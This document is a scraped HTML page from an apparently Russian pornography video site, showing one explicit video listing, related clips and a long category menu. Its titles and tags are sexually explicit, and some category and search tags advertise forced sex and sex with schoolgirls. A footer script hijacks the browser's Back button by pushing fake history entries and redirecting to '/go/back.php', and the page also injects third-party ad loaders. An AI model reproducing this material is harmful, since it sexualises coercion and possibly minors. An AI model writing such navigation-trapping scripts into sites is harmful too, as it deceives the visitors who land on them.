

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://brazzers-porno.info/1229
body_size: 9462
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Трахает раком блондинку смазанную маслом</title>
<meta name="description" content="Видео №1229 с порнозвездой Aaliyah Love. Длительность 7:04 минут. Смотрите онлайн или скачивайте бесплатно (размер 124 Мб)" />
<link rel="canonical" href="http://brazzers-porno.info/1229" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="http://brazzers-porno.info/favicon.ico" />
</head>
<body>
<!--LiveInternet counter--><script><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//--></script><!--/LiveInternet-->
<div class="wrap">

		<header class="header">
			<div class="header-in wrap-center fx-row fx-middle">
				<a href="/" class="logo fw700 nowrap">Brazzers</a>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<input id="story" name="story" placeholder="Поиск видео..." type="text" />
						<button type="submit" title="Найти"><span class="mat-icon">search</span></button>
					</form>
				</div>
				<ul class="h-menu">
					<li><a href="/" class="active">Новинки</a></li>
					<li><a href="/foto/">Порно фото</a></li>
					<li><a href="https://999xyev.com/" rel="nofollow">999xyev.com</a></li>
					<li><a href="http://russkoe-porno-hd.com">Русское порно</a></li>
					<li><a href="https://porno-mp4.net">MP4 порно</a></li>
					<li><a href="https://hdporno720.info">HD порно</a></li>
					
				</ul>
				<div class="btn-menu"><span class="mat-icon">menu</span></div>
			</div>
		</header>
		
		<!-- END HEADER -->

		<main class="main wrap-center">
			<div id="mpay_static_6174_2944"></div>

			
			
			
			
			<div class=" clearfix">
				<article class="ignore-select full">
	
	<div class="fcols fx-row">
	
		<div class="fleft">
		
			<h1 class="items-title fw700">Трахает раком блондинку смазанную маслом, чтобы хуй входил легче в пизду</h1>
			
			<div class="fplayer video-box">
				<link href="/player/video-js.min.css" rel="stylesheet"> 
				<link href="/player/vst.min.css" rel="stylesheet">     
				<script src="/player/video.min.js"></script>    
				<script src="/player/vst.min.js"></script>    
				<video poster="http://brazzers-porno.info/thumbs/790x444/ph_51.0.jpg" class="video-js vjs-big-play-centered vjs-16-9" controls preload="none" data-setup='{
					  "plugins": {
					  "vastClient": {
						"adTagUrl": "https://chsrkred.com/gamma/2292",
						"adCancelTimeout": 6000,
						"playAdAlways": true
						}
					  }
					}'> 
				   <source src="/video/aHR0cDovL3MwLmJ1Z2FnYWdhLmNvbS8zLzIwMDAvcGhfNTFfQm91bmRfYW5kX09pbGVkX3VwX0FhbGl5YWhfTG92ZV9pc19TbGFtbWVkX0RvZ2d5c3R5bGVfLm1wNA==.mp4" type="video/mp4">
				</video>
			</div>
			
			
			
			<div class="fmeta clearfix">
			
			<div class="fmeta-rate" id="fmeta-rate-1229">
				<div class="rate-plus" id="pluss-1229" onclick="doRateLD('plus', '1229');"><span class="mat-icon">thumb_up</span></div>
				<div class="rate-minus" id="minuss-1229" onclick="doRateLD('minus', '1229');"><span class="mat-icon">thumb_down</span></div>
				<div class="rate-counts"></div>
				<div class="rate-data"><span id="ratig-layer-1229" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span><span id="vote-num-id-1229">11</span></div>
			</div>
			
				<div class="fm-item"><div>Зрителей</div>6 025</div>
				<div class="fm-item"><div>Продолжительность</div>7:04 минут</div>
				<div class="fm-item"><div>Скачать порно</div><a href="/video/aHR0cDovL3MwLmJ1Z2FnYWdhLmNvbS8zLzIwMDAvcGhfNTFfQm91bmRfYW5kX09pbGVkX3VwX0FhbGl5YWhfTG92ZV9pc19TbGFtbWVkX0RvZ2d5c3R5bGVfLm1wNA==.mp4"  rel="nofollow" download>124 Мб</a></div>
			</div>

			<div class="full-tags"><b>Категории:</b> <a href="http://brazzers-porno.info/blondinochki/">Блондиночки</a>, <a href="http://brazzers-porno.info/v-masle/">В масле</a>, <a href="http://brazzers-porno.info/doggi-stayl/">Догги-стайл</a>, <a href="http://brazzers-porno.info/molodye-devki/">Молодые девки</a></div>
			
			<div class="full-tags"><b>Порнозвёзды:</b> Aaliyah Love</div>


			<div class="full-comms ignore-select" id="full-comms">
				<div class="comms-title fx-row fx-middle">
					<span>Комментарии (0)</span>
					<div class="add-comm-btn btn">Написать</div>
				</div>
				<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
	
		
		<div class="ac-inputs fx-row">
			<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
			<!--<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />-->
		</div>
		
			
		<div class="ac-textarea"><link rel="stylesheet" href="http://brazzers-porno.info/engine/editor/jscripts/froala/fonts/font-awesome.css">
<link rel="stylesheet" href="http://brazzers-porno.info/engine/editor/jscripts/froala/css/editor.css">
<script type="text/javascript">
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></div>
			

			<div class="ac-protect">
				
				
				<div class="form-item clearfix imp">
					<label>Введите код с картинки:</label>
					<div class="form-secur">
						<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80" /></span></a>
					</div>
				</div>
				
				
			</div>


	<div class="ac-submit clearfix">
		<button name="submit" type="submit">Отправить</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="1229" /></form>
				
<div id="dle-ajax-comments"></div>

				<!--dlenavigationcomments-->
			</div>
		
		</div>
		
		<div class="fright">
			<div class="items-title fw700">Сейчас смотрят</div>
			
				<div class="item">
					<a href="http://brazzers-porno.info/1157" class="item-link">
						<div class="item-in">
							<div class="item-img img-resp icon-left">
								<img src="/thumbs/380x213/313.0.jpg" id="[313]" alt="Лысый шеф втащит темноволосой секретарша за столом">
								<div class="item-meta meta-views"><span class="mat-icon">remove_red_eye</span>18 143</div>
								<div class="item-meta meta-time"><span class="mat-icon">access_time</span>8:01</div>
								<div class="item-meta meta-rate"><span class="ratingtypeplusminus ignore-select ratingplus" >+22</span><span id="vote-num-id-1157" class="ignore-select">32</span></div>
							</div>
							<div class="item-title">Лысый шеф втащит темноволосой секретарша за столом</div>
						</div>
					</a>
				</div>
				<div class="item">
					<a href="http://brazzers-porno.info/453" class="item-link">
						<div class="item-in">
							<div class="item-img img-resp icon-left">
								<img src="/thumbs/380x213/673.0.jpg" id="[673]" alt="Mercedes Carrera хорошо трахается у машины">
								<div class="item-meta meta-views"><span class="mat-icon">remove_red_eye</span>2 828</div>
								<div class="item-meta meta-time"><span class="mat-icon">access_time</span>8:01</div>
								<div class="item-meta meta-rate"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span><span id="vote-num-id-453" class="ignore-select">5</span></div>
							</div>
							<div class="item-title">Mercedes Carrera хорошо трахается у машины</div>
						</div>
					</a>
				</div>
				<div class="item">
					<a href="http://brazzers-porno.info/62" class="item-link">
						<div class="item-in">
							<div class="item-img img-resp icon-left">
								<img src="/thumbs/380x213/133.0.jpg" id="[133]" alt="Удовлетворение щели блондинки большим членом в гостиной">
								<div class="item-meta meta-views"><span class="mat-icon">remove_red_eye</span>5 292</div>
								<div class="item-meta meta-time"><span class="mat-icon">access_time</span>8:01</div>
								<div class="item-meta meta-rate"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span><span id="vote-num-id-62" class="ignore-select">12</span></div>
							</div>
							<div class="item-title">Удовлетворение щели блондинки большим членом в гостиной</div>
						</div>
					</a>
				</div>
		</div>
		
	</div>
	
	<!-- END FCOLS -->
	
	<div class="items-header">
		<div class="items-title fw700">Рекомендуем похожие ролики</div>
	</div>
	<div class="items clearfix">
		
				<div class="item">
					<a href="http://brazzers-porno.info/1218" class="item-link">
						<div class="item-in">
							<div class="item-img img-resp icon-left">
								<img src="/thumbs/380x213/ph_40.1.jpg" id="[ph_40]" alt="Сношает очко девушки полив маслом огромную жопу чтобы было не больно">
								<div class="item-meta meta-time"><span class="mat-icon">access_time</span>7:01</div>
							</div>
							<div class="item-title">Сношает очко девушки полив маслом огромную жопу чтобы было не больно</div>
						</div>
					</a>
				</div>
				<div class="item">
					<a href="http://brazzers-porno.info/1195" class="item-link">
						<div class="item-in">
							<div class="item-img img-resp icon-left">
								<img src="/thumbs/380x213/ph_18.3.jpg" id="[ph_18]" alt="Трахает жену и её подругу длинным членом, чтобы помирить женщин сексом">
								<div class="item-meta meta-time"><span class="mat-icon">access_time</span>5:30</div>
							</div>
							<div class="item-title">Трахает жену и её подругу длинным членом, чтобы помирить женщин сексом</div>
						</div>
					</a>
				</div>
				<div class="item">
					<a href="http://brazzers-porno.info/1187" class="item-link">
						<div class="item-in">
							<div class="item-img img-resp icon-left">
								<img src="/thumbs/380x213/ph_11.0.jpg" id="[ph_11]" alt="Француз трахает жопастую блондинку на природе в анал толстым членом">
								<div class="item-meta meta-time"><span class="mat-icon">access_time</span>7:07</div>
							</div>
							<div class="item-title">Француз трахает жопастую блондинку на природе в анал толстым членом</div>
						</div>
					</a>
				</div>
				<div class="item">
					<a href="http://brazzers-porno.info/1180" class="item-link">
						<div class="item-in">
							<div class="item-img img-resp icon-left">
								<img src="/thumbs/380x213/ph_4.3.jpg" id="[ph_4]" alt="Смазал девушек маслом перед сексом и начал жестко трахать бабенок">
								<div class="item-meta meta-time"><span class="mat-icon">access_time</span>7:04</div>
							</div>
							<div class="item-title">Смазал девушек маслом перед сексом и начал жестко трахать бабенок</div>
						</div>
					</a>
				</div>
				<div class="item">
					<a href="http://brazzers-porno.info/1034" class="item-link">
						<div class="item-in">
							<div class="item-img img-resp icon-left">
								<img src="/thumbs/380x213/641.0.jpg" id="[641]" alt="В подвале мужик трахает блондинку">
								<div class="item-meta meta-time"><span class="mat-icon">access_time</span>8:02</div>
							</div>
							<div class="item-title">В подвале мужик трахает блондинку</div>
						</div>
					</a>
				</div>
				<div class="item">
					<a href="http://brazzers-porno.info/890" class="item-link">
						<div class="item-in">
							<div class="item-img img-resp icon-left">
								<img src="/thumbs/380x213/434.0.jpg" id="[434]" alt="Мужчина в маске и с пистолетом трахает блондинку на парковке в стиле куколд">
								<div class="item-meta meta-time"><span class="mat-icon">access_time</span>8:01</div>
							</div>
							<div class="item-title">Мужчина в маске и с пистолетом трахает блондинку на парковке в стиле куколд</div>
						</div>
					</a>
				</div>
				<div class="item">
					<a href="http://brazzers-porno.info/722" class="item-link">
						<div class="item-in">
							<div class="item-img img-resp icon-left">
								<img src="/thumbs/380x213/1123.0.jpg" id="[1123]" alt="Молодой охранник трахает сиськастую блондинку на столе">
								<div class="item-meta meta-time"><span class="mat-icon">access_time</span>5:30</div>
							</div>
							<div class="item-title">Молодой охранник трахает сиськастую блондинку на столе</div>
						</div>
					</a>
				</div>
				<div class="item">
					<a href="http://brazzers-porno.info/379" class="item-link">
						<div class="item-in">
							<div class="item-img img-resp icon-left">
								<img src="/thumbs/380x213/257.0.jpg" id="[257]" alt="Большому члену хватит сил, чтобы довести до оргазма блондинку и брюнетку на диване">
								<div class="item-meta meta-time"><span class="mat-icon">access_time</span>8:01</div>
							</div>
							<div class="item-title">Большому члену хватит сил, чтобы довести до оргазма блондинку и брюнетку на диване</div>
						</div>
					</a>
				</div>
				<div class="item">
					<a href="http://brazzers-porno.info/102" class="item-link">
						<div class="item-in">
							<div class="item-img img-resp icon-left">
								<img src="/thumbs/380x213/1037.0.jpg" id="[1037]" alt="Лысый преступник трахает за решеткой титястую блондинку">
								<div class="item-meta meta-time"><span class="mat-icon">access_time</span>7:31</div>
							</div>
							<div class="item-title">Лысый преступник трахает за решеткой титястую блондинку</div>
						</div>
					</a>
				</div>
	</div>
			
</article>
<div class="taglist"><a href="http://brazzers-porno.info/search/smotrets-ayfona/">смотретьс айфона</a> <a href="http://brazzers-porno.info/search/zhena-hotelos-svingery/">жена хотелось свингеры</a> <a href="http://brazzers-porno.info/search/yaponka-rabochie/">японка рабочие</a> <a href="http://brazzers-porno.info/search/sbornik-glubokoy-glotki/">сборник глубокой глотки</a> <a href="http://brazzers-porno.info/search/yutub-ru-sayt/">ютуб ру сайт</a> <a href="http://brazzers-porno.info/search/seks-s-ariel-rebel/">секс с ариэль ребел</a> <a href="http://brazzers-porno.info/search/uchitel-trahaet-molodyh-uchenic/">учитель трахает молодых учениц</a> <a href="http://brazzers-porno.info/search/shkola-vrachi/">школа врачи</a> <a href="http://brazzers-porno.info/search/kak-trahayutsya-zmei/">как трахаются змеи</a> <a href="http://brazzers-porno.info/search/filmy-s-eroticheskim-syuzhetom/">фильмы с эротическим сюжетом</a> <a href="http://brazzers-porno.info/search/na-desert-sperma/">на десерт сперма</a> <a href="http://brazzers-porno.info/search/ochen-molodosti/">очень молодости</a> <a href="http://brazzers-porno.info/search/sladenkaya-pornushka/">сладенькая порнушка</a> <a href="http://brazzers-porno.info/search/chernoglazaya-bryunetka-otdalas-vudmanu-s-drugom-na-kastinge/">черноглазая брюнетка отдалась вудману с другом на кастинге</a> <a href="http://brazzers-porno.info/search/danni-verissimo/">данни вериссимо</a> <a href="http://brazzers-porno.info/search/strastnaya-nezhnaya-seks/">страстная нежная секс</a> <a href="http://brazzers-porno.info/search/festival-magma/">фестиваль магма</a> <a href="http://brazzers-porno.info/search/u-beremennyh-otoshli-vody/">у беременных отошли воды</a></div>
			</div>

			

			

			
			
			
		
		</main>
		
		<!-- END MAIN -->
		
		<nav class="nav">
			<ul class="nav-in wrap-center fx-row">
				<li><a href="/aziatochki/"><span>Азиаточки</span> <span>20</span></a></li>
				<li><a href="/anal/"><span>Анал</span> <span>242</span></a></li>
				<li><a href="/baby-konchayut/"><span>Бабы кончают</span> <span>88</span></a></li>
				<li><a href="/bikini/"><span>Бикини</span> <span>39</span></a></li>
				<li><a href="/blondinochki/"><span>Блондиночки</span> <span>348</span></a></li>
				<li><a href="/bolshie-doyki/"><span>Большие дойки</span> <span>422</span></a></li>
				<li><a href="/bolshie-zadnicy/"><span>Большие задницы</span> <span>29</span></a></li>
				<li><a href="/bolshie-hui/"><span>Большие хуи</span> <span>240</span></a></li>
				<li><a href="/brazilyanki/"><span>Бразильские девушки</span> <span>29</span></a></li>
				<li><a href="/britaya-pizda/"><span>Бритая пизда</span> <span>49</span></a></li>
				<li><a href="/bryunetochki/"><span>Брюнеточки</span> <span>481</span></a></li>
				<li><a href="/v-basseyne/"><span>В бассейне</span> <span>29</span></a></li>
				<li><a href="/v-glotku/"><span>В глотку</span> <span>53</span></a></li>
				<li><a href="/v-dva-stvola/"><span>В два ствола</span> <span>19</span></a></li>
				<li><a href="/v-dushevoy/"><span>В душевой</span> <span>20</span></a></li>
				<li><a href="/v-klasse/"><span>В классе</span> <span>36</span></a></li>
				<li><a href="/v-masle/"><span>В масле</span> <span>131</span></a></li>
				<li><a href="/v-noskah/"><span>В носках</span> <span>31</span></a></li>
				<li><a href="/v-ofise/"><span>В офисе</span> <span>66</span></a></li>
				<li><a href="/v-ochkah/"><span>В очках</span> <span>37</span></a></li>
				<li><a href="/v-sapozhkah/"><span>В сапожках</span> <span>27</span></a></li>
				<li><a href="/v-tyurme/"><span>В тюрьме</span> <span>16</span></a></li>
				<li><a href="/v-chulochkah/"><span>В чулочках</span> <span>223</span></a></li>
				<li><a href="/vibrator/"><span>Вибратор</span> <span>32</span></a></li>
				<li><a href="/vlazhnye/"><span>Влажные</span> <span>49</span></a></li>
				<li><a href="/volosataya-pizda/"><span>Волосатая пизда</span> <span>25</span></a></li>
				<li><a href="/vrach/"><span>Врач</span> <span>53</span></a></li>
				<li><a href="/vystrely-spermy/"><span>Выстрелы спермы</span> <span>846</span></a></li>
				<li><a href="/glamur/"><span>Гламур</span> <span>48</span></a></li>
				<li><a href="/golye-devushki/"><span>Голые девушки</span> <span>40</span></a></li>
				<li><a href="/gospozha-i-rab/"><span>Госпожа и раб</span> <span>24</span></a></li>
				<li><a href="/grubost/"><span>Грубость</span> <span>27</span></a></li>
				<li><a href="/grudastye-devushki/"><span>Грудастые девушки</span> <span>74</span></a></li>
				<li><a href="/gruppovushka/"><span>Групповушка</span> <span>57</span></a></li>
				<li><a href="/dve-devki/"><span>Две девки</span> <span>32</span></a></li>
				<li><a href="/devushka-dominiruet/"><span>Девушка доминирует</span> <span>25</span></a></li>
				<li><a href="/devushka-drochit-parnyu/"><span>Девушка дрочит парню</span> <span>19</span></a></li>
				<li><a href="/devushka-naezdnica/"><span>Девушка наездница</span> <span>796</span></a></li>
				<li><a href="/den-studenta/"><span>День студента</span> <span>52</span></a></li>
				<li><a href="/dildo/"><span>Дилдо</span> <span>61</span></a></li>
				<li><a href="/direktor/"><span>Директор</span> <span>23</span></a></li>
				<li><a href="/doggi-stayl/"><span>Догги-стайл</span> <span>762</span></a></li>
				<li><a href="/drochit-nogami/"><span>Дрочит ногами</span> <span>21</span></a></li>
				<li><a href="/drochit-siskami/"><span>Дрочит сиськами</span> <span>49</span></a></li>
				<li><a href="/drochka-chlena/"><span>Дрочка члена</span> <span>44</span></a></li>
				<li><a href="/zhmzh/"><span>ЖМЖ</span> <span>102</span></a></li>
				<li><a href="/zhena-s-muzhem-i-lyubovnicey/"><span>Жена с мужем и любовницей</span> <span>96</span></a></li>
				<li><a href="/zhenskaya-masturbaciya/"><span>Женская мастурбация</span> <span>112</span></a></li>
				<li><a href="/zhenskiy-orgazm/"><span>Женский оргазм</span> <span>60</span></a></li>
				<li><a href="/zhenushka/"><span>Женушка</span> <span>45</span></a></li>
				<li><a href="/zadral-yubku-i-trahnul/"><span>Задрал юбку и трахнул</span> <span>18</span></a></li>
				<li><a href="/zvezdy/"><span>Звезды</span> <span>56</span></a></li>
				<li><a href="/iz-zhopy-v-rot/"><span>Из жопы в рот</span> <span>17</span></a></li>
				<li><a href="/kolgotki/"><span>Колготки</span> <span>21</span></a></li>
				<li><a href="/kolledzh/"><span>Колледж</span> <span>21</span></a></li>
				<li><a href="/krasavicy/"><span>Красавицы</span> <span>190</span></a></li>
				<li><a href="/krasivo-trahnul/"><span>Красиво трахнул</span> <span>49</span></a></li>
				<li><a href="/krasivye-zhopy/"><span>Красивые жопы</span> <span>67</span></a></li>
				<li><a href="/kunilingus/"><span>Кунилингус</span> <span>523</span></a></li>
				<li><a href="/laskaet-pizdu/"><span>Ласкает пизду</span> <span>119</span></a></li>
				<li><a href="/lesbuhi/"><span>Лесбухи</span> <span>129</span></a></li>
				<li><a href="/lizhet-zhopu/"><span>Лижет жопу</span> <span>24</span></a></li>
				<li><a href="/lyubovnik/"><span>Любовник</span> <span>39</span></a></li>
				<li><a href="/lyubovnica/"><span>Любовница</span> <span>15</span></a></li>
				<li><a href="/mzhm/"><span>МЖМ</span> <span>23</span></a></li>
				<li><a href="/mamanya/"><span>Маманя</span> <span>68</span></a></li>
				<li><a href="/massazhist/"><span>Массажист</span> <span>60</span></a></li>
				<li><a href="/matyurki/"><span>Матюрки</span> <span>80</span></a></li>
				<li><a href="/macheha-i-pasynok/"><span>Мачеха и пасынок</span> <span>26</span></a></li>
				<li><a href="/medsestra/"><span>Медсестра</span> <span>24</span></a></li>
				<li><a href="/mezhrasovoe/"><span>Межрасовое</span> <span>35</span></a></li>
				<li><a href="/miniatyurnye-devushki/"><span>Миниатюрные девушки</span> <span>17</span></a></li>
				<li><a href="/mokrye-devushki/"><span>Мокрые девушки</span> <span>33</span></a></li>
				<li><a href="/molodye-devki/"><span>Молодые девки</span> <span>37</span></a></li>
				<li><a href="/mulatochki/"><span>Мулаточки</span> <span>21</span></a></li>
				<li><a href="/na-divane/"><span>На диване</span> <span>17</span></a></li>
				<li><a href="/na-kablukah/"><span>На каблуках</span> <span>179</span></a></li>
				<li><a href="/nasilno-trahnul/"><span>Насильно трахнул</span> <span>16</span></a></li>
				<li><a href="/nizhnee-bele/"><span>Нижнее белье</span> <span>49</span></a></li>
				<li><a href="/ogromnye-hui/"><span>Огромные хуи</span> <span>92</span></a></li>
				<li><a href="/orgii/"><span>Оргии</span> <span>23</span></a></li>
				<li><a href="/otsos-chlena/"><span>Отсос члена</span> <span>872</span></a></li>
				<li><a href="/pikapery/"><span>Пикаперы</span> <span>16</span></a></li>
				<li><a href="/podglyadel/"><span>Подглядел</span> <span>26</span></a></li>
				<li><a href="/poza-69/"><span>Поза 69</span> <span>31</span></a></li>
				<li><a href="/policiya/"><span>Полиция</span> <span>19</span></a></li>
				<li><a href="/proglotila-spermu/"><span>Проглотила сперму</span> <span>54</span></a></li>
				<li><a href="/pustili-po-krugu/"><span>Пустили по кругу</span> <span>27</span></a></li>
				<li><a href="/pyshechki/"><span>Пышечки</span> <span>28</span></a></li>
				<li><a href="/razvel/"><span>Развел</span> <span>97</span></a></li>
				<li><a href="/ryzhenkie/"><span>Рыженькие</span> <span>42</span></a></li>
				<li><a href="/s-nachalnikom/"><span>С начальником</span> <span>27</span></a></li>
				<li><a href="/s-uchitelem/"><span>С учителем</span> <span>56</span></a></li>
				<li><a href="/svyazyvanie/"><span>Связывание</span> <span>21</span></a></li>
				<li><a href="/sekretutki/"><span>Секретутки</span> <span>33</span></a></li>
				<li><a href="/seks-igrushki/"><span>Секс-игрушки</span> <span>45</span></a></li>
				<li><a href="/skvirting/"><span>Сквиртинг</span> <span>30</span></a></li>
				<li><a href="/so-straponom/"><span>Со страпоном</span> <span>26</span></a></li>
				<li><a href="/soblaznila/"><span>Соблазнила</span> <span>299</span></a></li>
				<li><a href="/spalili/"><span>Спалили</span> <span>39</span></a></li>
				<li><a href="/sperma/"><span>Сперма</span> <span>40</span></a></li>
				<li><a href="/sperma-na-lice/"><span>Сперма на лице</span> <span>714</span></a></li>
				<li><a href="/strast/"><span>Страсть</span> <span>34</span></a></li>
				<li><a href="/stroynyashki/"><span>Стройняшки</span> <span>29</span></a></li>
				<li><a href="/studentochki/"><span>Студенточки</span> <span>90</span></a></li>
				<li><a href="/tatuirovannye/"><span>Татуированные</span> <span>170</span></a></li>
				<li><a href="/trahayutsya-na-rabote/"><span>Трахаются на работе</span> <span>37</span></a></li>
				<li><a href="/trahayutsya-na-stole/"><span>Трахаются на столе</span> <span>98</span></a></li>
				<li><a href="/trahayutsya-na-ulice/"><span>Трахаются на улице</span> <span>63</span></a></li>
				<li><a href="/trahnul-domohozyayku/"><span>Трахнул домохозяйку</span> <span>18</span></a></li>
				<li><a href="/trahnul-na-kuhne/"><span>Трахнул на кухне</span> <span>20</span></a></li>
				<li><a href="/trahnul-na-prirode/"><span>Трахнул на природе</span> <span>20</span></a></li>
				<li><a href="/trio/"><span>Трио</span> <span>175</span></a></li>
				<li><a href="/trutsya-kiskami/"><span>Трутся кисками</span> <span>15</span></a></li>
				<li><a href="/univer/"><span>Универ</span> <span>38</span></a></li>
				<li><a href="/uniforma/"><span>Униформа</span> <span>75</span></a></li>
				<li><a href="/fitonyashki/"><span>Фитоняшки</span> <span>20</span></a></li>
				<li><a href="/hardkor/"><span>Хардкор</span> <span>34</span></a></li>
				<li><a href="/celuyutsya/"><span>Целуются</span> <span>26</span></a></li>
				<li><a href="/chulki-s-podtyazhkami/"><span>Чулки с подтяжками</span> <span>80</span></a></li>
				<li><a href="/shlyushki/"><span>Шлюшки</span> <span>56</span></a></li>
				<li><a href="/creampie/"><span>Creampie</span> <span>25</span></a></li>
				<li><a href="/latex/"><span>Latex</span> <span>24</span></a></li>
				<li><a href="/milf/"><span>Milf</span> <span>158</span></a></li>
			</ul>
		</nav>
		
		<!-- END NAV -->

	
</div>

<!-- END WRAP -->
<link href="/templates/Default/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/Default/style/engine.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/engine/editor/jscripts/froala/editor.js"></script>
<script type="text/javascript" src="/engine/editor/jscripts/froala/languages/ru.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<script src="/templates/Default/js/libs.js"></script>

<script type="text/javascript" src="https://69qa.club/embed_static/6174/2944"></script>



<div id="bc_teasers_block_6478" class="bigClickTeasersBlock"></div>
<script type="text/javascript">if(typeof bc_blocks=="undefined"&&window.bc_blocks===undefined){var bc_blocks=document.getElementsByClassName("bigClickTeasersBlock");if(bc_blocks.length){var bc_blocks_ids=[];for(var i=0;i<bc_blocks.length;i++){var bc_el_id_str=bc_blocks[i].id;var bc_el_id=parseInt(bc_el_id_str.substring(bc_el_id_str.lastIndexOf("_")+1));if(bc_el_id>0){bc_blocks_ids.push(bc_el_id)}}if(bc_blocks_ids.length&&bc_blocks_ids.length<5){var bc_scr=document.createElement("script");bc_scr.src="https://1xroom.com/lhzbsrfkjf/js/"+bc_blocks_ids.join("/")+"?r="+encodeURIComponent(document.referrer)+"&"+Math.round(Math.random()*99999);bc_scr.setAttribute("async","");document.body.appendChild(bc_scr)}}}</script>

<script async data-url="https://sitewithg.com/river/4643" id="bmscriptp" src="//sitewithg.com/sweetie/hello.min.js?id=1625200419"></script>

<script type="text/javascript">
function get_cookie(name){
	var matches = document.cookie.match(new RegExp(
		"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
	));
	return matches ? decodeURIComponent(matches[1]) : null;
}
!function(){
	var v = get_cookie('visited');
	if(!v){
		document.cookie="visited=1; path=/;";
		if(location.hostname !== document.referrer.split('/')[2]){
			var t; try{
				for(t=0; 10>t; ++t) history.pushState({},"","");
				onpopstate = function(t){
					t.state && location.replace("/go/back.php");
				}
			}
			catch(o){}
		}
	}
}();
window.onbeforeunload = function(){ document.cookie = "visited=1; max-age=0"; }
</script>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
